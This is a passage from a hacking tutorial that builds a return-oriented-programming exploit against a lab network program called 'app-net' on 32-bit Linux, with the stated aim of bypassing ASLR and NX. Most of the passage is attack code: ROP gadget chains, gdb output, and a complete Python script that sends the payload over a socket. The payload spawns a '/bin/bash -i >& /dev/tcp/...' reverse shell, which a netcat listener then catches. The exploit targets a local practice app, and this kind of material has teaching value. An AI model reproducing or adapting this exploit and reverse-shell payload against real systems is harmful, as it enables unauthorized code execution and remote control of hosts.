---------------------------------------------------- now edx contains address of -c arg pointer
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa70 : (0xaaaaaaaa - 58) = distance from edx to -c arg string
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to -c arg string
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the address of -c arg string
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- now the -c arg pointer contains the address of -c string
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaaa6 : (0xaaaaaaaa - 4) = distance from edx to third arg pointer
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to the third pointer
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- eax contains the address of third pointer
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- edx contains the address of third pointer
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa72: (0xaaaaaaaa - 56) = distance from edx to third arg string
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to the third string
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- eax contains the address of third string
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- third pointer contains address of third string
|
Now all of the pointers should point to the correct strings.
It's time to test it again, I will be using the same breakpoint trick I used last time:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23 | (gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/appuser/app-net
0xbfffea38: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffea48: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffea58: 0x41414141 0x41414141
=> 0x808456c <_dl_get_origin+28>: mov ecx,esi
Breakpoint 4, 0x0808456c in _dl_get_origin ()
5: /x $ecx = 0xbfffeb74
4: /x $edx = 0xbfffeb7c
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0xbfffeb44
1: /x $ebp = 0xeeeeeeee
(gdb) x/4xw 0xbfffeb74
0xbfffeb74: 0xbfffeb2c 0xbfffeb3e 0xbfffeb44 0x00000000
(gdb) x/s 0xbfffeb2c
0xbfffeb2c: "////bin/bash"
(gdb) x/s 0xbfffeb3e
0xbfffeb3e: "-c"
(gdb) x/s 0xbfffeb44
0xbfffeb44: "/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1"
|
Great, so that worked perfectly.
Setting Up The Rest Of The Registers And Inserting The Last Of The Gadgets
We now have everything setup except for the values of the eax, ebx and edx registers.
edx just needs to point to 1 of the nulls that we wrote, ebx should contain the address of the ////bin/bash string and eax should contain the value 11.
We will deal with edx first because we have to use ebx and eax afterwards.
We will then calculate the address that needs to go into ebx.
Lastly we will get 11 into eax and finally run int 0x80.
Here are my full finished notes.
Finishing The Exploit And Testing It
Now that we've got the full size of the exploit we can calculate the size of our code and recalculate the distance from the address that we first receive to our data.
I done this using a python script with all of the gadgets in, you can find that script here.
This shows us that the distance is 908 bytes and not 1000 bytes.
To recalculate this we do the sum 0xaaaaaaaa - (908 + 88) = 0xaaaaa6c6, so this is the new value that we need to pop into ebx at the start of our application to calculate the first address.
Now we have finished writing the exploit:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407 | #!/usr/bin/env python
import socket
payload = "A" * 532
payload += "\x5a\x71\x07\x08" # ebp = esp
payload += "\xd0\x25\x05\x08" # xchg eax, ebp
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the distance to the end of the payload
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\xc6\xa6\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xab\x32\x07\x08" # eax += ebx
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Write 0 to the end of the data
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
############### Work out the distance to 0xbbbbbbbb
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x9e\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 12) distance to 0xbbbbbbbb
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of 0xbbbbbbbb)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Move address value into ecx
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xa2\xdc\x04\x08" # ecx = eax
payload += "\xee\xee\xee\xee"
############### Work out the distance to ////bin/bash string
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x62\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= distance to string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the address of ////bin/bash string and write to pointer
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x21\x3f\x08\x08" # [edx] = eax
############### Work out the distance to null termination of last string
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\xa6\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx
payload += "\xee\xee\xee\xee" # (= distance to last string termination)
payload += "\xee\xee\xee\xee"
############### Work out the address of null termination of last string
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Write nulls to that address
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
############### Work out the address to -c string termination from edx
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x7a\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 48) distance to -c termination
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of -c termination)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Write nulls to -c termination
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
############### Calculate the address of the last null termination
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\xa2\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 8) distance to last termination
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of last termination)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Write nulls to last termination
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
############### Work out the address of the -c pointer and store in edx
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x6a\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 8) distance to -c pointer
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xab\x32\x07\x08" # eax += ebx (= address of -c pointer)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the address of the -c string and write it
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x70\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 58) distance to -c string
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of -c string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
############### Work out the address of the last string pointer
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\xa6\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 4) distance to last pointer
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xab\x32\x07\x08" # eax += ebx (= address of last pointer)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the address of the last string and write it
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x72\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 56) distance to last string
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of last string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x21\x3f\x08\x08" # [edx] = eax
############### Work out the address of the nearest nulls to edx
############### and store in edx
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x9e\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 12) distance to nearest nulls
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of nearest nulls)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the address of the /bin/bash string
############### and store in ebx
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x66\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 68) distance to /bin/bash string
payload += "\xee\xee\xee\xee" # from edx
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of /bin/bash string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Calculate 11 into eax and initialize syscall
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xf4\xff\xff\x81" # (0x81ffffe9 + 11) 11 = execve syscall number
payload += "\xcc\xa1\x0a\x08" # eax -= 0x81ffffe9
payload += "\x0d\x8c\x04\x08" # int 0x80
##################### DATA #####################
payload += "////bin/bash"
payload += "\xff\xff\xff\xff"
payload += "\xff\xff" + "-c"
payload += "\xff\xff\xff\xff"
payload += "/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1"
payload += "\xff\xff\xff\xff"
payload += "\xbb\xbb\xbb\xbb" # pointer to ////bin/bash
payload += "\xcc\xcc\xcc\xcc" # pointer to -c
payload += "\xdd\xdd\xdd\xdd" # pointer to args
payload += "\xff\xff\xff\xff"
# create the tcp socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# connect to 127.0.0.1 port 9999
s.connect(("127.0.0.1", 9999))
# send our payload
s.send(payload)
# close the socket
s.close()
|
Firstly we need to start netcat listening on port 8000 to catch the reverse shell:
| testuser@dev:~$ nc -l -p 8000
|
Now we should launch the vulnerable application (notice I'm using a different user to make it more obvious when the exploit works):
Lastly we need to launch the exploit and watch the terminal that we are running netcat in:
| testuser@dev:~$ python app-net-rop-exploit.py
|
Now looking at the terminal with netcat running and test by running some commands:
| appuser@dev:/home/appuser$ pwd
pwd
/home/appuser
appuser@dev:/home/appuser$ whoami
whoami
appuser
appuser@dev:/home/appuser$ ls app-net
ls app-net
app-net
|
PWNED!!! :-D
Conclusion
It's important to realise that this exploit will not work against any other application, and might not even work with the same application run in a different environment (ie. on a different kernel version) or compiled with a different compiler or compiler version.
This is why it's so important to get as much information about the target environment as possible before developing an exploit for it.
That said, if you have understood this post you should now be able to develop a ROP exploit for any application on a 32 bit Linux system and beat both ASLR and NX, you just have to use the methodology we used here.
A bit of creativity needs to be used to create 1 of these exploits.
Happy Hacking :–)
Further Reading
I've not actually read anything relevant to ROP exploitation just simple explainations for how it works.